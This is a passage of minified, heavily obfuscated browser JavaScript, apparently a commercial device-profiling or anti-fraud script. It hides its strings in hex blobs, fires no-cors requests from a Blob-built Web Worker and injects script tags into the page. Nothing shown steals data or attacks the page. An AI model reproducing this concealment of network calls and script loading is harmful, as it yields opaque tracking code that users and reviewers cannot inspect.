}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_q,300);}else{var td_a=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_q,td_a);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(43,6)):null),function(){setTimeout(td_q,td_a);
},false);}else{var td_h=td_m.onload;td_m.onload=new function(){var td_r=true;if(td_h!==null&&typeof td_h===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_r=td_h();
}setTimeout(td_q,td_a);td_m.onload=td_h;return td_r;};}}}}}function td_e(){if(typeof td_0V!==[][[]]+""){td_0V();}if(typeof td_5u!==[][[]]+""){td_5u();}if(typeof td_4g!==[][[]]+""){td_4g();}if(typeof td_5w!==[][[]]+""){if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_5w(td_2D,false);
}if(typeof td_0D!==[][[]]+""&&td_0D!==null){td_5w(td_0D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4v!==[][[]]+""){td_4v();}if(typeof td_6i!==[][[]]+""){td_6i.start();}if(typeof td_4S!==[][[]]+""){td_4S.start();
}if(typeof td_3x!==[][[]]+""){td_3x();}}function td_3c(){try{td_0f.td_6P();td_0f.td_3O(document);td_2V.td_0y();td_f();var td_h="1";if(typeof td_0f.td_3N!==[][[]]+""&&td_0f.td_3N!==null&&td_0f.td_3N===td_h){td_e();
}else{td_1D(td_e);}}catch(td_r){}}td_0f.tdz_b53ee5c411204e25ac6320afffd53234=new td_0f.td_2Q("\x62\x35\x33\x65\x65\x35\x63\x34\x31\x31\x32\x30\x34\x65\x32\x35\x61\x63\x36\x33\x32\x30\x61\x66\x66\x66\x64\x35\x33\x32\x33\x34\x30\x66\x35\x30\x34\x30\x31\x36\x30\x34\x35\x32\x30\x36\x35\x33\x35\x34\x34\x35\x35\x63\x35\x66\x31\x39\x30\x36\x35\x64\x34\x37\x31\x32\x32\x32\x35\x35\x35\x30\x35\x37\x34\x33\x31\x32\x34\x62\x32\x35\x30\x39\x30\x61\x34\x31\x34\x31\x35\x64\x35\x66\x31\x39\x32\x33\x35\x39\x35\x66\x30\x61\x31\x32\x31\x38\x32\x63\x34\x36\x35\x38\x35\x36\x35\x62\x35\x65\x36\x63\x34\x38\x36\x35\x36\x35\x34\x63\x32\x64\x35\x39\x35\x64\x35\x31\x35\x35\x34\x36\x30\x66\x30\x38\x31\x30\x30\x35\x35\x39\x35\x61\x35\x36\x31\x33\x35\x35\x31\x30\x35\x32\x35\x63\x30\x65\x30\x33\x35\x34\x30\x61\x35\x38\x35\x34\x35\x35\x34\x36\x35\x64\x34\x63\x34\x35\x34\x34\x35\x30\x31\x33\x34\x61\x31\x38\x34\x37\x35\x61\x35\x35\x30\x66\x34\x65\x31\x34\x30\x33\x31\x37\x31\x35\x30\x65\x30\x63\x34\x38\x34\x37\x30\x37\x35\x39\x35\x35\x34\x62\x31\x35\x35\x61\x31\x30\x34\x30\x37\x63\x35\x34\x34\x31\x34\x33\x35\x35\x30\x32\x35\x37\x31\x64\x33\x61\x31\x30\x35\x33\x35\x66\x35\x34\x31\x65\x33\x35\x32\x62\x33\x65\x33\x39\x33\x32\x37\x30\x36\x31\x31\x65\x31\x33\x34\x37\x30\x37\x35\x39\x35\x35\x34\x62\x32\x61\x37\x65\x33\x65\x31\x64\x30\x61\x34\x63\x31\x62\x31\x65\x35\x37\x30\x34\x34\x36\x35\x36\x30\x39\x34\x62\x35\x33\x34\x31\x34\x30\x31\x30\x35\x63\x35\x38\x34\x36\x31\x64\x31\x37\x35\x30\x35\x66\x35\x34\x31\x64\x34\x34\x30\x64\x34\x36\x34\x37\x32\x38\x30\x30\x34\x36\x31\x30\x35\x35\x35\x36\x35\x34\x31\x61\x36\x62\x34\x37\x30\x30\x35\x65\x35\x33\x34\x66\x33\x37\x37\x62\x36\x62\x36\x64\x36\x36\x32\x34\x33\x34\x34\x61\x34\x36\x31\x37\x35\x30\x35\x66\x35\x34\x31\x64\x37\x32\x32\x33\x37\x63\x37\x66\x32\x30\x32\x31\x36\x38\x34\x61\x30\x66\x34\x63\x31\x38\x30\x39\x34\x64\x31\x34\x30\x36\x35\x33\x34\x31\x30\x32\x30\x62\x31\x65\x35\x36\x31\x62\x34\x62\x31\x32\x30\x33\x30\x61\x30\x30\x34\x61\x34\x35\x35\x63\x34\x31\x34\x37\x37\x39\x30\x37\x34\x36\x34\x30\x30\x34\x30\x32\x35\x30\x34\x62\x36\x66\x34\x32\x35\x34\x35\x65\x35\x36\x31\x61\x33\x31\x37\x66\x36\x64\x33\x65\x33\x35\x37\x33\x36\x31\x31\x65\x31\x30\x31\x32\x30\x33\x30\x61\x30\x30\x34\x61\x37\x63\x37\x64\x36\x34\x37\x32\x37\x38\x32\x62\x37\x31\x37\x32\x33\x37\x32\x32\x36\x38\x34\x61\x30\x66\x34\x63\x34\x63\x30\x39\x34\x33\x35\x31\x30\x39\x35\x34\x31\x62\x32\x63\x32\x36\x36\x35\x36\x30\x37\x33\x37\x37\x32\x34\x34\x36\x35\x62\x34\x36\x34\x36\x31\x37\x30\x38\x34\x31\x35\x36\x35\x38\x30\x34\x31\x62\x37\x34\x32\x30\x33\x31\x31\x35\x35\x65\x31\x34\x31\x33\x34\x32\x35\x37\x35\x63\x35\x32\x34\x62\x37\x63\x37\x61\x32\x32\x32\x63\x36\x34\x36\x30\x31\x32\x30\x64\x34\x31\x34\x34\x31\x35\x30\x33\x30\x38\x35\x33\x31\x64\x37\x33\x37\x30\x37\x35\x32\x64\x31\x35\x30\x65\x34\x35\x34\x37\x34\x36\x30\x36\x35\x38\x35\x37\x31\x66\x36\x31\x36\x34\x37\x35\x33\x37\x31\x32\x30\x38\x34\x31\x34\x31\x34\x35\x35\x36\x35\x65\x35\x36\x34\x66\x33\x65\x33\x31\x33\x36\x32\x61\x37\x61\x37\x64\x37\x31\x37\x36\x31\x34\x35\x66\x31\x35\x31\x31\x31\x36\x30\x30\x35\x39\x30\x35\x31\x61\x36\x34\x37\x66\x37\x36\x37\x35\x37\x32\x32\x63\x37\x63\x37\x30\x32\x35\x34\x33\x30\x62\x31\x33\x31\x30\x34\x33\x30\x34\x30\x61\x30\x30\x34\x38\x32\x64\x37\x62\x36\x35\x37\x33\x37\x66\x37\x64\x32\x36\x37\x34\x36\x31\x32\x32\x34\x35\x30\x38\x34\x33\x31\x36\x34\x32\x35\x34\x35\x65\x35\x36\x31\x61\x32\x61\x37\x39\x31\x35\x35\x63\x34\x33\x31\x34\x34\x30\x35\x37\x35\x63\x30\x37\x34\x38\x32\x30\x32\x37\x32\x64\x37\x39\x37\x36\x37\x36\x31\x33\x30\x39\x34\x32\x31\x37\x34\x30\x30\x30\x30\x39\x35\x33\x34\x64\x36\x30\x37\x63\x36\x39\x36\x64\x36\x36\x37\x31\x33\x37\x31\x32\x30\x38\x34\x31\x34\x31\x35\x37\x34\x33\x34\x32\x35\x63\x30\x38\x30\x35\x30\x37\x31\x32\x30\x64\x35\x61\x35\x64\x31\x64\x35\x39\x35\x35\x31\x34\x35\x34\x34\x30\x30\x36\x31\x37\x35\x63\x31\x33\x34\x30\x31\x38\x30\x61\x34\x31\x35\x33\x34\x36\x30\x63\x34\x32\x34\x31\x30\x38\x30\x37\x34\x32\x35\x65\x34\x61\x36\x66\x30\x38\x31\x36\x31\x32\x31\x32\x30\x31\x34\x64\x34\x37\x31\x64\x35\x39\x35\x35\x31\x34\x35\x34\x34\x30\x30\x36\x31\x37\x35\x63\x31\x33\x34\x30\x34\x32\x34\x33\x35\x31\x35\x65\x35\x62\x30\x62\x35\x31\x35\x30\x30\x33\x30\x63\x35\x39\x35\x66\x35\x37\x35\x31\x30\x66\x31\x35\x31\x32\x31\x34\x30\x64\x35\x62\x35\x34");
var td_0f=td_0f||{};function td_3K(td_I){function td_F(){self.MESSAGE=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(0,7)):null);
self.GET=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(7,3)):null);
self.NOCORS=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(10,7)):null);
self.ACAO=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(55,11)):null);
self.OK=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(66,2)):null);
self.FAILED=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(68,6)):null);
self.TMX_VER=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(74,7)):null);
self.END=((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(81,122)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(267,16)):null)+self.MESSAGE+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(285,12)):null)+self.GET+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(297,15)):null)+self.NOCORS+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(312,13)):null)+self.ACAO+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(325,13)):null)+self.STAR+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(392,11)):null)+self.OK+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(403,15)):null)+self.FAILED+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null)+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(418,16)):null)+self.TMX_VER+((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_w(){self.onmessage=function(td_l){if(typeof td_l===self.UNDEFINED||td_l===null||typeof td_l.data===self.UNDEFINED||td_l.data===null||td_l.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_a=new Headers();td_a.append(self.ACAO,self.STAR);td_a.append(self.XWPNONCE,td_l.data[1]);fetch(td_l.data[0],{method:self.GET,mode:self.NOCORS,headers:td_a});}catch(td_l){}};}function td_k(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_z=new Headers();if(typeof td_z.append===[][[]]+""||td_z.append===null){return false;}var td_a=false;try{var td_c=new Blob([""],{type:((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(434,22)):null)});
var td_h=new Worker(URL.createObjectURL(td_c));if(typeof td_h.terminate!==[][[]]+""&&td_h.terminate!==null){if(typeof td_h.postMessage!==[][[]]+""&&td_h.postMessage!==null&&typeof td_h.addEventListener!==[][[]]+""&&td_h.addEventListener!==null&&typeof td_h.removeEventListener!==[][[]]+""&&td_h.removeEventListener!==null){td_a=true;
}else{}td_h.terminate();}else{}}catch(td_R){}return td_a;}function td_Y(td_T){var td_t=[];var td_m=new td_F();var td_r=td_w.toString();td_t[0]=td_m.Initialiser()+"\n";var td_l=td_r.lastIndexOf("}",td_r.lastIndexOf("}")-1);
td_t[1]=td_r.substring(td_r.indexOf("{")+1,td_r.lastIndexOf(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(456,2)):null),td_l-1));
td_t[2]=td_m.Finaliser()+"\n";var td_R=new Blob([td_t.join("")],{type:((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(434,22)):null)});
if(typeof td_R===[][[]]+""||td_R===null){return false;}var td_c=window.URL.createObjectURL(td_R);var td_a=new Worker(td_c);function td_h(){if(td_c){td_c=window.URL.revokeObjectURL(td_c),undefined;td_R=null;
}if(td_a!==null){td_a.removeEventListener(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(0,7)):null),td_q,false);
td_a.terminate();td_a=null;}}function td_q(td_z){if(typeof td_z===[][[]]+""||td_z===null||typeof td_z.data===[][[]]+""||td_z.data===null||td_z.data.length!==2){return;}if(td_z.data[0]!==((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(74,7)):null)){return;
}switch(td_z.data[1]){case ((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(68,6)):null):case ((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(55,11)):null):case ((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(66,2)):null):td_h();
if(td_z.data[1]===((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(55,11)):null)){td_n(td_T);
}return;default:break;}}td_a.addEventListener(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(0,7)):null),td_q,false);
td_a.postMessage([td_T,td_0f.cspnonce]);return true;}function td_n(td_h){var td_t=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_m=document.createElement(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(458,6)):null));
td_m.setAttribute(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(464,2)):null),((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(466,7)):null));
td_m.setAttribute(Number(1285914).toString(35),((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(473,15)):null));
td_m.setAttribute(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(488,3)):null),td_h);
td_m.setAttribute(((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(491,5)):null),td_0f.csp_nonce);
td_t.appendChild(td_m);}var td_u;var td_H=false;if(typeof td_I!==[][[]]+""&&td_I!==null&&td_I.length===2&&typeof td_I[0]===((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(496,7)):null)&&typeof td_I[1]===((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(503,6)):null)&&td_I[1].length>0){td_H=td_I[0];
td_u=td_I[1];}else{if(typeof td_0f.td_2I===((typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234)!=="undefined"&&typeof(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f)!=="undefined")?(td_0f.tdz_b53ee5c411204e25ac6320afffd53234.td_f(496,7)):null)){td_H=td_0f.td_2I;
}td_u=td_0f.td_0h;}if(typeof td_u===[][[]]+""||td_u===null){return;}else{}this.ret=false;if(td_H===true&&td_k()===true){this.ret=td_Y(td_u);}if(this.ret!==true){td_n(td_u);}return this.ret;}td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398=new td_0f.td_2Q("\x61\x35\x39\x32\x33\x62\x61\x31\x35\x38\x65\x35\x34\x36\x65\x64\x61\x36\x64\x64\x64\x36\x35\x61\x65\x37\x33\x66\x35\x33\x39\x38\x34\x37\x35\x66\x35\x62\x30\x66\x35\x66\x31\x33\x35\x63\x31\x37\x35\x66\x35\x39\x35\x38\x34\x30\x34\x37\x35\x33\x34\x35\x31\x37\x31\x35\x34\x34\x30\x64\x30\x37\x31\x30\x35\x38\x34\x30\x30\x63\x30\x37\x35\x32\x34\x31\x32\x35\x35\x64\x34\x31\x35\x36\x35\x35\x30\x34\x37\x37\x34\x62\x35\x33\x34\x35\x30\x37\x32\x65\x34\x31\x35\x30\x34\x61\x30\x34\x31\x33\x35\x32\x30\x62\x34\x33\x30\x35\x30\x37\x30\x62\x34\x32\x31\x37\x31\x63\x34\x66\x30\x38\x34\x37\x30\x31\x34\x37\x34\x31\x35\x62\x31\x33\x34\x33\x35\x35\x30\x35\x34\x37\x34\x35\x35\x31\x30\x66\x31\x35\x30\x66\x31\x35\x30\x63\x31\x33\x35\x35\x30\x62\x30\x38\x31\x32\x35\x35\x35\x38\x34\x32\x31\x62\x30\x62\x34\x32\x31\x37\x30\x37\x35\x32\x30\x38\x34\x37\x30\x39\x35\x66\x30\x65\x34\x30\x35\x64\x35\x62\x30\x34\x34\x64\x30\x66\x35\x65\x35\x37\x35\x64\x34\x34\x30\x63\x34\x37\x35\x62\x34\x36\x35\x37\x35\x38\x31\x33\x35\x65\x34\x35\x30\x37\x35\x39\x34\x37\x35\x63\x31\x37\x30\x62\x31\x31\x30\x62\x31\x33\x30\x62\x31\x36\x35\x35\x34\x36\x35\x62\x31\x33\x35\x39\x34\x61\x35\x35\x31\x34\x30\x38\x34\x64\x34\x30\x34\x36\x30\x37\x34\x37\x35\x66\x35\x64\x35\x62\x35\x38\x31\x33\x35\x61\x35\x32\x30\x38\x35\x39\x34\x37\x35\x38\x30\x39\x31\x30\x31\x34\x30\x62\x34\x36\x31\x35\x31\x37\x35\x65\x35\x64\x30\x31\x31\x33\x34\x37\x34\x33\x35\x63\x35\x63\x31\x33\x35\x34\x35\x33\x34\x37\x30\x61\x31\x33\x30\x63\x34\x31\x35\x63\x30\x63\x35\x31\x35\x39\x30\x63\x34\x33\x30\x30\x31\x33\x30\x62\x30\x30\x31\x36\x35\x65\x31\x30\x34\x35\x35\x63\x31\x35\x30\x64\x35\x34\x30\x35\x34\x35\x30\x39\x35\x35\x34\x62\x35\x62\x34\x36\x35\x30\x35\x36\x30\x39\x30\x36\x30\x38\x30\x62\x35\x33\x35\x31\x30\x31\x30\x66\x34\x30\x35\x39\x31\x37\x30\x30\x30\x30\x34\x32\x30\x35\x35\x65\x31\x36\x35\x32\x30\x66\x30\x39\x35\x34\x30\x64\x35\x61\x35\x63\x31\x33\x35\x30\x35\x61\x35\x63\x35\x63\x35\x36\x35\x61\x35\x36\x30\x39");
var td_0f=td_0f||{};var td_fP=255;var td_Jy=null;var td_j1=null;var td_PV=[];var td_m5=true;var td_OR=true;var td_tX=(typeof td_1s!==[][[]]+"");var td_3f=false;function td_Ni(){if(td_m5){td_m5=false;throw new TypeError();
}}function td_5u(){try{var td_j2=td_D();td_w(window,td_2Z,td_Ni,td_OR);td_w(window,td_6c,td_Ni,td_OR);td_1b=new td_hW(td_2V.td_2s);td_6e=new td_Vo(td_2V.td_6r);td_2t=new td_WX(td_2V.td_1f);try{td_XN();
